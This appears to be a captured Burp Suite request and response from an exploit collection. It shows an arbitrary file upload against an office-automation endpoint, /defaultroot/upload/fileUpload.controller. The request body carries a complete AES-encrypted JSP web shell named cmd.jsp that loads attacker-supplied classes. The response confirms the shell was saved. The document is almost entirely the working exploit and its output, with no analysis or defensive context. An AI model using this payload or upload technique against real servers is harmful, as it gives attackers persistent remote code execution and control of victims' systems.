 Request
Pretty Raw Hex \n
1 POST /defaultroot/upload/fileUpload.controller HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0)
Gecko/20100101 Firefox/50.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: Keep-Alive
7 Content-Type: multipart/form-data;
boundary=KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
8 Content-Length: 773
9
10 --KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
11 Content-Disposition: form-data; name="file"; filename="cmd.jsp"
12 Content-Type: application/octet-stream
13 Content-Transfer-Encoding: binary
14
15 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*......tas9er*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
16 --KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=080FDED68DEB6E50C56325899960EDAC; Path=/
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 76
6 Date: Sat, 07 Aug 2021 15:04:31 GMT
7
8 {"fileSize":"549","result":"success","data":"2021080723043167640104938.jsp
PeiQi文库